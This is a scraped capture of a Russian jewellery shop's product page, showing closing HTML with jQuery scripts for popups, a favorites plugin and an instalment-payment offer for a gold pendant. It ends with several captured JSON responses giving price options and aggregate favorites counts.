            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>3591 ₽</strong></div>
			<div>Через 2 недели<strong>3591 ₽</strong></div>
			<div>Через 4 недели<strong>3591 ₽</strong></div>
			<div>Через 6 недели<strong>3591 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="2695"/>
            <input type="hidden" name="article" value="126425">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":2695});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 321
content:
{"success":true,"message":"","data":{"rid":2695,"modification":{"id":14320526,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":2695,"type":1,"price":"14364","old_price":"31920","article":"","weight":0.95999999999999996,"count":30,"image":0,"active":true,"rank":66229,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":14364,"mass":0.95999999999999996,"old_cost":31920},"modifications":[{"id":14320526,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":2695,"type":1,"price":"14364","old_price":"31920","article":"","weight":0.95999999999999996,"count":30,"image":0,"active":true,"rank":66229,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 393
content:
{"success":true,"message":"","data":{"rid":2695,"modification":{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0442\u043e\u043f\u0430\u0437\u043e\u043c \u0438 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438 \"\u0420\u044b\u0431\u043a\u0430\"","rid":2695,"type":1,"price":14364,"old_price":31920,"article":"126425","weight":0,"count":0,"image":7744,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[7744],"thumbs":{"main":["\/assets\/images\/products\/2695\/126425-1.jpg"],"small":[]},"options":[],"cost":14364,"mass":0,"old_cost":31920},"modifications":[{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0442\u043e\u043f\u0430\u0437\u043e\u043c \u0438 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438 \"\u0420\u044b\u0431\u043a\u0430\"","rid":2695,"type":1,"price":14364,"old_price":31920,"article":"126425","weight":0,"count":0,"image":7744,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[7744],"thumbs":{"main":["\/assets\/images\/products\/2695\/126425-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768716197915
body_size: 33880
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768716197915","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1